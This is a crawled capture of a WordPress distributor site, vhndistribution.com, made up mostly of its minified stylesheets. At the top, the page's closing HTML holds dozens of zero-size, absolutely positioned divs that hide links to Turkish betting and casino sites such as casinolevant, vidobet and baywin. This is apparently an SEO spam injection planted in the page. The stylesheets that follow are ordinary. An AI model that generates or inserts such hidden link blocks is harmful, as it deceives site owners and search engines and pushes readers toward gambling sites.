siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.4993698596954 seconds, on 28-01-26 20:34:56 -->

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/cache/wpfc-minified/1fyagihp/8ehan.css
body_size: 991
content:
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content .entry-title a {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;  
overflow: hidden;
visibility: visible;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
width: 100%;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_blog_item:last-child {
margin-bottom: 0 !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 10px 0;
border: none !important; color: #6D6D6D;
font-family: "ExemplarPro-Regular", Sans-serif;
padding: 0;
margin: 0;
font-size: 14px;
color: #982628;
}
h1, h2, h3, h4, h5, h6 {
font-family: "ExemplarPro-Regular", Sans-serif !important;
}
.elementor-widget:not(:last-child) {
margin-bottom: 0 !important;
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-christina {
background-image: url(https://vhndistribution.com/wp-content/uploads/2023/05/CHRISTINA-1280-1.png);
}
}
@media (min-width: 1900px){
#breadcrumb-christina {
background-image: url(https://vhndistribution.com/wp-content/uploads/2023/05/CHRISTINA-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-floslek {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Floslek-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-floslek {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Floslek-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-ivatherm {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Ivatherm-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-ivatherm {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Ivatherm-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-pharmalife {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Pharmalife-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-pharmalife {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/Pharmalife-1920.png);
}
} @media (min-width: 1200px) and (max-width: 1399px) {
#breadcrumb-srs {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/SRS-1280.png);
}
}
@media (min-width: 1900px){
#breadcrumb-srs {
background-image: url(https://vhndistribution.com/wp-content/uploads/2021/12/SRS-1920.png);
}
}
@media (min-width: 1200px) {
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image {
flex: 0 0 71px;
display: inline-block;
vertical-align: middle;
}
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image img {
max-width: unset;
display: block;
aspect-ratio: 71/47;
object-fit: cover;
}
.jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
width: calc(100% - 60px);
display: inline-block;
vertical-align: middle;
padding-left: 24px;
}
}
.blog-item .elementor-widget-image {
overflow: hidden;
}
.blog-item .elementor-widget-image img {
transition: all .4s ease;
}
.blog-item:hover .elementor-widget-image img {
transform: scale(1.2);
}
.e-loop-item .elementor-section.elementor-section-boxed > .elementor-container {
padding-left: 0 !important;
padding-right: 0 !important;
}
.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-4a41d69 .elementor-widget-wrap.elementor-element-populated {
padding: 0;
}
.btn-aside .elementor-button-text {text-transform: uppercase;}
.uaoffcanvas-5d2873c .jws-offcanvas .jws-offcanvas-content-data {
width: 300px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-71eaca2.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default.jws_section_ {
padding-left: 0;
padding-right: 0;
}
.elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 input::placeholder, .elementor-16953 .elementor-element.elementor-element-cfcb758 .wpcf7 select, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 textarea, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style input[type=range]::-webkit-slider-thumb, .elementor-16953 .elementor-element.elementor-element-cfcb758 .jws-cf7-style .jws-cf7-select-custom {
font-size: 14px !important;
}
.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 input::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .wpcf7 select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7 textarea::placeholder, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .jws-cf7-select-custom {
font-size: 14px !important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 926px !important;
}
@media (min-width: 768px) and (max-width: 1024px) {
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image {
flex: 0 0 60px;
display: inline-block;
vertical-align: middle;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_image img {
max-width: unset;
display: block;
aspect-ratio: 60/40;
object-fit: cover;
}
.sitebar-blog .jws-blog-element .jws_blog_layout3 .jws_post_wap .jws_post_content {
padding-left: 16px;
}
}
@media (max-width: 767px) {
.jws_tab_wrap .tab_content .jws_tab_item.current .elementor-section.elementor-section-boxed > .elementor-container {
padding-left: 0;
padding-right: 0;
}
.jws_tab_wrap .tab_content .jws_tab_item.current .product-category.product.col-xl-4.col-lg-4.col-6 {
flex-basis: 100%;
max-width: 100%;
}
.elementor-17093 .elementor-element.elementor-element-d237454 img {
width: 48px !important;
}
}
.tw-product-item .elementor-widget-image .elementor-widget-container {
overflow: hidden;
}
.tw-product-item .elementor-widget-image a {
display: block;
position: relative;
padding-top: 124%;
overflow: hidden;
background-color: #f8f9fd;
}
.tw-product-item .elementor-widget-image img {
position: absolute;
top: 0;
width: 100%;
max-width: 100%;
left: 0;
height: 100%;
object-fit: contain;
}
.elementor_jws_menu_layout_menu_vertical .jws_main_menu .jws_main_menu_inner>ul>li .sub-menu li a {
font-family: "ExemplarPro-Regular", Sans-serif;
font-size: 16px;
font-weight: 400;
}
@media (min-width: 767px) and (max-width: 1024px) {
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 926px !important;
padding-left: 24px !important;
padding-right: 24px !important;
}
}
@media only screen and (min-width: 1140px){
.elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1140px !important;
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 767px) {
.document-slide .swiper-pagination {
padding-bottom: 20px;
}
}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-2726.css?ver=1769486674
body_size: 1022
content:
.elementor-2726 .elementor-element.elementor-element-7932818 > .elementor-container{min-height:64px;}.elementor-2726 .elementor-element.elementor-element-7932818{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-1b00289.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-1b00289.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-1b00289 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-1b00289 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-570d08b{text-align:center;}.elementor-2726 .elementor-element.elementor-element-570d08b img{width:63px;max-width:63px;height:52px;}.elementor-2726 .elementor-element.elementor-element-570d08b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-8bde97a > .elementor-container{min-height:42px;}.elementor-2726 .elementor-element.elementor-element-8bde97a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-3064b06.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-3064b06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-3064b06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-3064b06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 47px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li > a, .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li .btn-sub-menu{color:#2E2E2F;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul.nav > li > a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li > a:hover , 
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-ancestor > a ,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > a , 
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-parent > a,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > a,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.current-menu-item > .btn-sub-menu,
                            .elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner > ul > li.active > .btn-sub-menu{color:#982628;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li{padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-c6877ec .jws_main_menu .menu-item-design-standard .sub-menu li a{font-family:"ExemplarPro-Bold", Sans-serif;font-size:12px;font-weight:700;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container > .jws_main_menu > .jws_main_menu_inner> ul > li .sub-menu-dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-2726 .elementor-element.elementor-element-c6877ec > .elementor-widget-container{margin:0px -5px 0px 0px;padding:4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-6731763.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-6731763.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-6731763 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-6731763 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b .jws_search > button{color:#020101;font-size:18px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input , .elementor-2726 .elementor-element.elementor-element-6d12a3b form.searchform input::placeholder{color:#6D6D6D;}.elementor-2726 .elementor-element.elementor-element-6d12a3b > .elementor-widget-container{margin:2px 0px 10px 0px;padding:4px 75px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{min-height:400px;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2726 .elementor-element.elementor-element-1959f2e:not(.elementor-motion-effects-element-type-background), .elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2726 .elementor-element.elementor-element-1959f2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2726 .elementor-element.elementor-element-1959f2e.is-sticky , .mega-has-hover .elementor-2726 .elementor-element.elementor-element-1959f2e{background-color:#FFFFFF;}.elementor-2726 .elementor-element.elementor-element-1959f2e.is-sticky{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-2726 .elementor-element.elementor-element-06e58c3{text-align:left;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:90px;}.elementor-2726 .elementor-element.elementor-element-4a41d69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2726 .elementor-element.elementor-element-5449943{width:auto;max-width:auto;align-self:center;}.uaoffcanvas-5d2873c .jws-offcanvas .jws-offcanvas-content-data{width:270px;}.uaoffcanvas-5d2873c .jws-offcanvas-overlay{background:rgba(0,0,0,0.75);}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-button-icon i,
					.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-button-icon svg{font-size:25px;width:25px;height:25px;line-height:25px;}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-align-icon-right, .elementor-2726 .elementor-element.elementor-element-5d2873c .jws-infobox-link-icon-after{margin-left:5px;}.elementor-2726 .elementor-element.elementor-element-5d2873c .jws-elementor-button .elementor-align-icon-left, .elementor-2726 .elementor-element.elementor-element-5d2873c .jws-infobox-link-icon-before{margin-right:5px;}.uaoffcanvas-5d2873c .jws-offcanvas-close .jws-offcanvas-close-icon{font-size:25px;}.uaoffcanvas-5d2873c .jws-offcanvas-close-icon-wrapper .jws-offcanvas-close{padding:56px 15px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-2726 .elementor-element.elementor-element-3064b06{width:83.956%;}.elementor-2726 .elementor-element.elementor-element-6731763{width:16%;}.elementor-2726 .elementor-element.elementor-element-03ec8ac{width:17.955%;}.elementor-2726 .elementor-element.elementor-element-4a41d69{width:82.045%;}}@media(max-width:1024px){.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{max-width:1024px;min-height:80px;}.elementor-2726 .elementor-element.elementor-element-1959f2e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:62px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2726 .elementor-element.elementor-element-1959f2e > .elementor-container{min-height:64px;}.elementor-2726 .elementor-element.elementor-element-1959f2e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac{width:40%;}.elementor-bc-flex-widget .elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2726 .elementor-element.elementor-element-03ec8ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 img{width:48px;}.elementor-2726 .elementor-element.elementor-element-06e58c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 16px;}.elementor-2726 .elementor-element.elementor-element-4a41d69{width:60%;}.elementor-2726 .elementor-element.elementor-element-4a41d69 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-2726 .elementor-element.elementor-element-5d2873c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for jws_menu_nav, class: .elementor-element-c6877ec */.tw-fix-header ul {justify-content: center;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-2092.css?ver=1765427076
body_size: 2362
content:
.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-container{min-height:236px;}.elementor-2092 .elementor-element.elementor-element-7454d74{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-7454d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-9fa8328 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b566217{text-align:center;}.elementor-2092 .elementor-element.elementor-element-b566217 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-2092 .elementor-element.elementor-element-b566217 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f4a526f{text-align:center;color:#6D6D6D;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-2092 .elementor-element.elementor-element-f4a526f > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-b313b81{--grid-template-columns:repeat(0, auto);--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2092 .elementor-element.elementor-element-b313b81 .elementor-widget-container{text-align:center;}.elementor-2092 .elementor-element.elementor-element-b313b81 > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d{text-align:center;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7{text-align:center;color:#6D6D6D;font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:6px 0px 22px 0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type="submit"]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"]{padding:0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"] option{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style-underline input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"]:checked + span:before{font-size:calc(12px / 1.2);}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-thumb{font-size:12px;border:1px solid #969697;background:#969697;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper{font-size:12px;border:0.2px solid #eaeaea;box-shadow:1px 1px 1px #eaeaea, 0px 0px 1px #eaeaea;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type=submit]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea, 